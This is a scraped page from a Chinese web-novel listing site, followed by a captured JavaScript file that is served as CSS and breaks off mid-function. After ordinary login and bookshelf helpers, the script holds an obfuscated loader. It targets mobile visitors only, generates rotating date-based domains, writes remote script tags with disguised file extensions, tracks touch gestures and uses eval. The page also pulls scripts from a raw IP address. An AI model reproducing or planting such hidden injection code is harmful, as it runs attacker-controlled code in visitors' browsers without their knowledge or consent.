title="极品女配修仙记">极品女配修仙记</a>/竺爷0</li><li><a href="/pIN.html" title="欲成仙">欲成仙</a>/石三</li><li><a href="/jL8M.html" title="拒绝大师兄后他成了龙傲天">拒绝大师兄后他成了龙傲天</a>/扶摇卿</li><li><a href="/U8zr.html" title="山海幼儿园">山海幼儿园</a>/以蓁如玉</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/Cf01.html" target="_blank" title="我的合租情人/绝品高手"><img data-lazy="//pic.guxu365.com/uppic/A/NNvQ.jpg?sm" alt="我的合租情人/绝品高手" author="坐墙等红杏" /></a></div><dl><dt><a href="/Cf01.html" title="我的合租情人/绝品高手">我的合租情人/绝品高手</a></dt><dd>3G书城VIP完结 内容简介 住自己的房子，还要给三个女孩子交房租，没有比贾思邈更郁闷的人了。 渐渐地，一连串...</dd></dl><div class="clear"></div></div><ul><li><a href="/2077802197.html" title="日渐崩坏的高中生活">日渐崩坏的高中生活</a>/冷月孤霜</li><li><a href="/VoEO.html" title="（全职法师同人）全职召唤法师">（全职法师同人）全职召唤法师</a>/a小白b</li><li><a href="/Uywk.html" title="佛子他以身渡魔">佛子他以身渡魔</a>/青柑子</li><li><a href="/2mo.html" title="兽体">兽体</a>/逐没</li><li><a href="/3v0y.html" title="（花千骨同人）嗨！杀阡陌君">（花千骨同人）嗨！杀阡陌君</a>/伊人恋夕/幽狐寻梦</li><li><a href="/pHNL.html" title="超级丹帝重生都市">超级丹帝重生都市</a>/凤千城</li><li><a href="/ixSI.html" title="（HP同人）[HP]我是九尾狐">（HP同人）[HP]我是九尾狐</a>/月色未尽</li><li><a href="/TfUI.html" title="脑海带着一扇门">脑海带着一扇门</a>/薄荷也会上火</li><li><a href="/pov.html" title="财迷仙窍">财迷仙窍</a>/禾早</li><li><a href="/TMo3.html" title="魇师">魇师</a>/黎青燃</li></ul></div><div class="content"><h2>玄幻奇幻</h2><div class="top"><div class="image"><a href="/zIJH.html" target="_blank" title="星际稀有物种"><img data-lazy="//pic.guxu365.com/uppic/r/eap.jpg?sm" alt="星际稀有物种" author="寒门丫头" /></a></div><dl><dt><a href="/zIJH.html" title="星际稀有物种">星际稀有物种</a></dt><dd>晋江VIP完结 当前被收藏数：18642 营养液数：3676 文章积分：187,308,640 文案 顾羽一觉...</dd></dl><div class="clear"></div></div><ul><li><a href="/fwO.html" title="武道乾坤">武道乾坤</a>/新版红双喜</li><li><a href="/UJWE.html" title="佛说">佛说</a>/AyeAyeCaptain</li><li><a href="/3iVc.html" title="神王毒妃：天才炼丹师">神王毒妃：天才炼丹师</a>/夜枫妖</li><li><a href="/OUy2.html" title="那个替身回来了">那个替身回来了</a>/写离声</li><li><a href="/wkRj.html" title="脸是什么，能吃吗？（gl网游）">脸是什么，能吃吗？（gl网游）</a>/魅尧</li><li><a href="/VoNL.html" title="怪他过分漂亮/漂亮蠢货">怪他过分漂亮/漂亮蠢货</a>/一丛音</li><li><a href="/O7vo.html" title="被迫嫁给偏执蛇君的小白兔">被迫嫁给偏执蛇君的小白兔</a>/可乐君</li><li><a href="/CQoT.html" title="快穿之炮灰带你飞">快穿之炮灰带你飞</a>/葡萄紫</li><li><a href="/iWRD.html" title="仙尊婚后生活录（快穿）">仙尊婚后生活录（快穿）</a>/竹子青皮</li><li><a href="/OpIx.html" title="被迫和死对头一起养崽">被迫和死对头一起养崽</a>/残月折镜/逆羽Xhaya</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/ck0.html" target="_blank" title="战神王妃"><img data-lazy="//pic.guxu365.com/preset-2004178804-33232.jpg?sm" alt="战神王妃" author="风行烈" /></a></div><dl><dt><a href="/ck0.html" title="战神王妃">战神王妃</a></dt><dd>笑我疯癫，笑我痴狂 性烈如火，傲视四方 伤心苦痛，吞入愁肠 人间自有真情在，何故不将心扉敞？  -------...</dd></dl><div class="clear"></div></div><ul><li><a href="/U2Tr.html" title="白月光换下了女装">白月光换下了女装</a>/刘狗花</li><li><a href="/ivr8.html" title="清穿纪事">清穿纪事</a>/冻顶乌龙</li><li><a href="/1bc.html" title="小江山">小江山</a>/沉筱之</li><li><a href="/iW8D.html" title="吃货当家：朕的皇后是神厨文">吃货当家：朕的皇后是神厨文</a>/九尘</li><li><a href="/1732434143.html" title="在七零年代被宠爱的日子">在七零年代被宠爱的日子</a>/京京酱瓜</li><li><a href="/CfUN.html" title="明扬天下">明扬天下</a>/何昊远</li><li><a href="/EOz2.html" title="风动九州-三世为臣">风动九州-三世为臣</a>/绯叶</li><li><a href="/OoNp.html" title="伤如玉(H)">伤如玉(H)</a>/乱作一团</li><li><a href="/QUE.html" title="我的第三帝国">我的第三帝国</a>/龙灵骑士</li><li><a href="/7bJR.html" title="药女淼淼">药女淼淼</a>/忆冷香</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/jD01.html" target="_blank" title="我家死士是忠犬"><img data-lazy="//pic.guxu365.com/uppic/q/dH4.jpg?sm" alt="我家死士是忠犬" author="萝卜烩榴莲" /></a></div><dl><dt><a href="/jD01.html" title="我家死士是忠犬">我家死士是忠犬</a></dt><dd>晋江高积分VIP完结 总点击数：500880 总书评数：3111 当前被收藏数：6229 营养液数：2581 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/r8V.html" title="（BG-斗罗大陆同人）[斗罗]左右不过">（BG-斗罗大陆同人）[斗罗]左右不过</a>/森鱼</li><li><a href="/j1Iw.html" title="时法医的婚后手札">时法医的婚后手札</a>/遇佳音</li><li><a href="/jrkU.html" title="分手就得回去继承亿万家产">分手就得回去继承亿万家产</a>/诸葛锦</li><li><a href="/TEM0.html" title="快穿：绑定生子系统，她好孕爆棚">快穿：绑定生子系统，她好孕爆棚</a>/瓜蛋</li><li><a href="/UxmD.html" title="宫倾">宫倾</a>/明也</li><li><a href="/S7H.html" title="护士凶猛">护士凶猛</a>/独步溪桥</li><li><a href="/frbw.html" title="oh my lady 姑姑（gl）">oh my lady 姑姑（gl）</a>/誓月</li><li><a href="/Ucm.html" title="狼情妾意-三十如狼">狼情妾意-三十如狼</a>/朵兰茜</li><li><a href="/Tx1.html" title="庶妃专宠记-福灵心至">庶妃专宠记-福灵心至</a>/田小田</li><li><a href="/UUDL.html" title="殿下">殿下</a>/石头与水</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/p0yo.html" target="_blank" title="末世重生：女配狠狠宠"><img data-lazy="//pic.guxu365.com/uppic/I/VKq.jpg?sm" alt="末世重生：女配狠狠宠" author="摘星流萤" /></a></div><dl><dt><a href="/p0yo.html" title="末世重生：女配狠狠宠">末世重生：女配狠狠宠</a></dt><dd>上辈子差点被父亲“切片”过渡异能给自己同父异母的妹妹，却被丧尸撕咬而死。重生归来，本以为抱着空间过小日子。可是...</dd></dl><div class="clear"></div></div><ul><li><a href="/f0m1.html" title="穿越到男子军校的女人/半机甲时代">穿越到男子军校的女人/半机甲时代</a>/指尖葬沙</li><li><a href="/Tq3k.html" title="玄巫秦耳">玄巫秦耳</a>/易人北</li><li><a href="/p6jb.html" title="无限死亡">无限死亡</a>/遮天焚鹤</li><li><a href="/OxDk.html" title="鬼敲门声音太大竟引来邻居毒打">鬼敲门声音太大竟引来邻居毒打</a>/秋裤加绒</li><li><a href="/Rbv.html" title="星际全能女王">星际全能女王</a>/正版夷梦</li><li><a href="/zLqO.html" title="虚鹰传说">虚鹰传说</a>/莫仁</li><li><a href="/yzL0.html" title="顶级Omega的追A火葬场">顶级Omega的追A火葬场</a>/公子欢</li><li><a href="/1407836261.html" title="我家水库真没巨蟒啊">我家水库真没巨蟒啊</a>/执笔追梦</li><li><a href="/1626401605.html" title="万倍返还，我家孽徒个个是女帝">万倍返还，我家孽徒个个是女帝</a>/不才在下本上神</li><li><a href="/OxIp.html" title="全球灾变：开局建造诺亚方舟">全球灾变：开局建造诺亚方舟</a>/奋斗老九</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[豪门小说]</span><span class="s2"><a href="/EfOi.html" title="">落跑新郎+落跑小助理+落跑牛郎+落跑爱宠+落跑小医生（落跑系列）</a></span><span class="s3"><a href="/EfOi/45.html" target="_blank" title="">分节阅读 45</a></span><span class="s4">夙浅</span><span class="s5">01-28 18:38</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/yLUO.html" title="">同学你锦鲤啊，一等功追着跑</a></span><span class="s3"><a href="/yLUO/1173.html" target="_blank" title="">第 1173 节</a></span><span class="s4">小鸡碰瓷老鹰</span><span class="s5">01-28 17:36</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/yLUE.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s3"><a href="/yLUE/247.html" target="_blank" title="">第 247 节</a></span><span class="s4">讨厌吃包菜</span><span class="s5">01-28 17:08</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/yLqS.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/yLqS/64.html" target="_blank" title="">分节阅读 64</a></span><span class="s4">sylsyl003</span><span class="s5">01-28 16:32</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/yLqL.html" title="">诡异小王子他只想躺平[末世]</a></span><span class="s3"><a href="/yLqL/145.html" target="_blank" title="">分节阅读 145</a></span><span class="s4">北辰洛妍</span><span class="s5">01-28 16:14</span></li><li><span class="s1">[古典小说]</span><span class="s2"><a href="/yLq2.html" title="">炮灰发癫后把鬼攻从地下哭出来了</a></span><span class="s3"><a href="/yLq2/539.html" target="_blank" title="">第 539 节</a></span><span class="s4">且拂</span><span class="s5">01-28 15:59</span></li><li><span class="s1">[修真小说]</span><span class="s2"><a href="/yLqH.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s3"><a href="/yLqH/874.html" target="_blank" title="">第 874 节</a></span><span class="s4">雾间月</span><span class="s5">01-28 15:20</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/yLqr.html" title="">祸国毒士死后竟成白月光</a></span><span class="s3"><a href="/yLqr/325.html" target="_blank" title="">第 325 节</a></span><span class="s4">云柿子</span><span class="s5">01-28 15:05</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/UHxw.html" title="">情蛊</a></span><span class="s3"><a href="/UHxw/114.html" target="_blank" title="">分节阅读 114</a></span><span class="s4">荷煜</span><span class="s5">01-28 14:37</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/yLOQ.html" title="">小弟</a></span><span class="s3"><a href="/yLOQ/56.html" target="_blank" title="">第 56 节</a></span><span class="s4">叶建生</span><span class="s5">01-28 13:35</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/yLq3.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s3"><a href="/yLq3/28.html" target="_blank" title="">第 28 节</a></span><span class="s4">卷了个毛</span><span class="s5">01-28 13:34</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/yLOk.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/yLOk/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-28 13:21</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/yLOo.html" title="">绝望直男总被偷亲</a></span><span class="s3"><a href="/yLOo/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">吻蝴蝶</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[东方小说]</span><span class="s2"><a href="/yLOy.html" title="">狐提灯</a></span><span class="s3"><a href="/yLOy/95.html" target="_blank" title="">第 95 节</a></span><span class="s4">Dominic</span><span class="s5">01-28 12:44</span></li><li><span class="s1">[学生小说]</span><span class="s2"><a href="/yLOW.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s3"><a href="/yLOW/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">人家就是不行</span><span class="s5">01-28 12:37</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/yLOj.html" title="">春（梦）了无痕</a></span><span class="s3"><a href="/yLOj/47.html" target="_blank" title="">第 47 节</a></span><span class="s4">喻斑斓</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/yLVb.html" title="">暗恋序曲</a></span><span class="s3"><a href="/yLVb/109.html" target="_blank" title="">第 109 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[青春校园]</span><span class="s2"><a href="/yLOC.html" title="">非正式联姻</a></span><span class="s3"><a href="/yLOC/92.html" target="_blank" title="">第 92 节</a></span><span class="s4">阿蝉子</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/yLOO.html" title="">雨雪两座城</a></span><span class="s3"><a href="/yLOO/146.html" target="_blank" title="">分节阅读 146</a></span><span class="s4">爱丽丝岛</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/yLOE.html" title="">被风沙掩埋的秘密</a></span><span class="s3"><a href="/yLOE/154.html" target="_blank" title="">第 154 节</a></span><span class="s4">慕沉酒</span><span class="s5">01-28 10:01</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">豪门</span><span class="s2"><a href="/EfOi.html" title="">落跑新郎+落跑小助理+落跑牛郎+落跑爱宠+落跑小医生（落跑系列）</a></span><span class="s5">夙浅</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/yLUO.html" title="">同学你锦鲤啊，一等功追着跑</a></span><span class="s5">小鸡碰瓷老鹰</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/yLUE.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s5">讨厌吃包菜</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yLqS.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/yLqL.html" title="">诡异小王子他只想躺平[末世]</a></span><span class="s5">北辰洛妍</span></li><li><span class="s1">古典</span><span class="s2"><a href="/yLq2.html" title="">炮灰发癫后把鬼攻从地下哭出来了</a></span><span class="s5">且拂</span></li><li><span class="s1">修真</span><span class="s2"><a href="/yLqH.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s5">雾间月</span></li><li><span class="s1">言情</span><span class="s2"><a href="/yLqr.html" title="">祸国毒士死后竟成白月光</a></span><span class="s5">云柿子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/UHxw.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/yLOQ.html" title="">小弟</a></span><span class="s5">叶建生</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yLq3.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s5">卷了个毛</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/yLOk.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yLOo.html" title="">绝望直男总被偷亲</a></span><span class="s5">吻蝴蝶</span></li><li><span class="s1">东方</span><span class="s2"><a href="/yLOy.html" title="">狐提灯</a></span><span class="s5">Dominic</span></li><li><span class="s1">学生</span><span class="s2"><a href="/yLOW.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s5">人家就是不行</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/yLOj.html" title="">春（梦）了无痕</a></span><span class="s5">喻斑斓</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/yLVb.html" title="">暗恋序曲</a></span><span class="s5">雾青S</span></li><li><span class="s1">青春</span><span class="s2"><a href="/yLOC.html" title="">非正式联姻</a></span><span class="s5">阿蝉子</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/yLOO.html" title="">雨雪两座城</a></span><span class="s5">爱丽丝岛</span></li><li><span class="s1">无限</span><span class="s2"><a href="/yLOE.html" title="">被风沙掩埋的秘密</a></span><span class="s5">慕沉酒</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//fanti.guxu365.com/">繁体站</a><A href="//guxu365.com/" target="_blank">谷旭中文</A> &nbsp;|&nbsp; <a href="http://m.guxu365.com/" target="_blank" class="">猥琐上神</a> &nbsp;|&nbsp; <a href="http://m.guxu365.com/UMmj.html" target="_blank" class="">直播时人设崩了</a> &nbsp;|&nbsp; <a href="http://m.guxu365.com/UMmj.html" target="_blank" class="">直播时人设崩了免费阅读</a> &nbsp;|&nbsp; <a href="//guxu365.com/category/1_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//guxu365.com/category/2_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//guxu365.com/category/3_1.html" class="">玄幻奇幻</a> &nbsp;|&nbsp; <a href="//guxu365.com/category/4_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//guxu365.com/category/5_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//guxu365.com/category/6_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//guxu365.com/category/7_1.html" class="">网游小说</a> &nbsp;|&nbsp; <a href="//guxu365.com/category/8_1.html" class="">军事小说</a> &nbsp;|&nbsp; <a href="//guxu365.com/category/9_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//guxu365.com/category/10_1.html" class="">校园小说</a><div class="clear"></div></div></div><script src="/5ylgh/318.z2l1jz"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.guxu365.com/">谷旭中文</a>(guxu365.com) All Rights Reserved. <a href="//fanti.guxu365.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/hmail7CxUW.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="39.685ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://guxu365.com/5ylgh/318.z2l1jz
body_size: 14333
content:
/*guxu365.com*/var CLIENTIP='18.224.135.221';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function lzquivtk(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function 